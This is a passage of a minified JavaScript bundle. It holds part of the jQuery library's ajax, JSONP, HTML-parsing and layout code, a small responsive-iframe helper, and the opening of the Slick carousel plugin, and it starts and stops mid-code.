null==t?null:t},getAllResponseHeaders:function(){return d?s:null},setRequestHeader:function(e,t){return null==d&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)k.always(e[k.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||T;return o&&o.abort(t),i(0,t),this}};if(y.promise(k),h.url=((t||h.url||Tt.href)+"").replace(qt,Tt.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Ee)||[""],null==h.crossDomain){c=te.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Wt.protocol+"//"+Wt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),G(Pt,h,n,k),d)return k;(u=fe.event&&h.global)&&0==fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Nt.test(h.type),r=h.url.replace(Ot,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(jt,"+")):(f=h.url.slice(r.length),h.data&&(r+=(St.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Ht,"$1"),f=(St.test(r)?"&":"?")+"_="+kt+++f),h.url=r+f),h.ifModified&&(fe.lastModified[r]&&k.setRequestHeader("If-Modified-Since",fe.lastModified[r]),fe.etag[r]&&k.setRequestHeader("If-None-Match",fe.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&k.setRequestHeader("Content-Type",h.contentType),k.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Mt+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)k.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,k,h)||d))return k.abort();if(T="abort",m.add(h.complete),k.done(h.success),k.fail(h.error),o=G(It,h,n,k)){if(k.readyState=1,u&&v.trigger("ajaxSend",[k,h]),d)return k;h.async&&h.timeout>0&&(l=e.setTimeout(function(){k.abort("timeout")},h.timeout));try{d=!1,o.send(x,i)}catch(e){if(d)throw e;i(-1,e)}}else i(-1,"No Transport");return k},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},fe.fn.extend({wrapAll:function(e){var t;return this[0]&&(fe.isFunction(e)&&(e=e.call(this[0])),t=fe(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){fe(this).replaceWith(this.childNodes)}),this}}),fe.expr.pseudos.hidden=function(e){return!fe.expr.pseudos.visible(e)},fe.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},fe.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Ft={0:200,1223:204},zt=fe.ajaxSettings.xhr();pe.cors=!!zt&&"withCredentials"in zt,pe.ajax=zt=!!zt,fe.ajaxTransport(function(t){var n,i;if(pe.cors||zt&&!t.crossDomain)return{send:function(o,r){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(s in o)a.setRequestHeader(s,o[s]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Ft[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),fe.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=fe("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),te.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Rt=[],_t=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Rt.pop()||fe.expando+"_"+kt++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,r,s,a=!1!==t.jsonp&&(_t.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&_t.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(_t,"$1"+o):!1!==t.jsonp&&(t.url+=(St.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return s||fe.error(o+" was not called"),s[0]},t.dataTypes[0]="json",r=e[o],e[o]=function(){s=arguments},i.always(function(){void 0===r?fe(e).removeProp(o):e[o]=r,t[o]&&(t.jsonpCallback=n.jsonpCallback,Rt.push(o)),s&&fe.isFunction(r)&&r(s[0]),s=r=void 0}),"script"}),pe.createHTMLDocument=function(){var e=te.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),fe.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,r;return t||(pe.createHTMLDocument?((i=(t=te.implementation.createHTMLDocument("")).createElement("base")).href=te.location.href,t.head.appendChild(i)):t=te),o=Te.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=x([e],t,r),r&&r.length&&fe(r).remove(),fe.merge([],o.childNodes))},fe.fn.load=function(e,t,n){var i,o,r,s=this,a=e.indexOf(" ");return a>-1&&(i=X(e.slice(a)),e=e.slice(0,a)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,s.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.pseudos.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,r,s,a,l,c=fe.css(e,"position"),d=fe(e),u={};"static"===c&&(e.style.position="relative"),a=d.offset(),r=fe.css(e,"top"),l=fe.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(s=(i=d.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},a))),null!=t.top&&(u.top=t.top-a.top+s),null!=t.left&&(u.left=t.left-a.left+o),"using"in t?t.using.call(e,u):d.css(u)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i,o,r=this[0];if(r)return r.getClientRects().length?(i=r.getBoundingClientRect(),t=r.ownerDocument,n=t.documentElement,o=t.defaultView,{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n=this[0],i={top:0,left:0};return"fixed"===fe.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),o(e[0],"html")||(i=e.offset()),i={top:i.top+fe.css(e[0],"borderTopWidth",!0),left:i.left+fe.css(e[0],"borderLeftWidth",!0)}),{top:t.top-i.top-fe.css(n,"marginTop",!0),left:t.left-i.left-fe.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||Ye})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;fe.fn[e]=function(i){return He(this,function(e,i,o){var r;if(fe.isWindow(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=L(pe.pixelPosition,function(e,n){if(n)return n=D(e,t),ot.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(o,r){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===r?"margin":"border");return He(this,function(t,n,o){var r;return fe.isWindow(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?fe.css(t,n,a):fe.style(t,n,o,a)},t,s?o:void 0,s)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.holdReady=function(e){e?fe.readyWait++:fe.ready(!0)},fe.isArray=Array.isArray,fe.parseJSON=JSON.parse,fe.nodeName=o;var Bt=e.jQuery,Ut=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=Ut),t&&e.jQuery===fe&&(e.jQuery=Bt),fe},t||(e.jQuery=e.$=fe),fe})},{}],6:[function(e,t,n){!function(e,t){t()}(0,function(){"use strict";function e(e,t){var n="string"==typeof e?document.querySelectorAll(e):e,i=t||"js-reframe";"length"in n||(n=[n]);for(var o=0;o<n.length;o+=1){var r=n[o];if(-1!==r.className.split(" ").indexOf(i))return;var s=r.offsetHeight/r.offsetWidth*100,a=document.createElement("div");a.className=i;var l=a.style;l.position="relative",l.width="100%",l.paddingTop=s+"%";var c=r.style;c.position="absolute",c.width="100%",c.height="100%",c.left="0",c.top="0",r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a.appendChild(r)}}if("undefined"!=typeof window){var t=window.$||window.jQuery||window.Zepto;t&&(t.fn.reframe=function(t){e(this,t)})}})},{}],7:[function(e,t,n){!function(i){"use strict";void 0!==n?t.exports=i(e("jquery")):i(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,s,a=this;if(i=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=e*s+(t*a.options.slidesPerRow+n);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){o=null;for(i in s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[i]&&(o=s.breakpoints[i]):r>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||n)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,n){var i,o,r,s=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),r=s.slideCount%s.options.slidesToScroll!=0,i=r?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":o=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,n);break;case"next":o=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(t=this.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,s=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r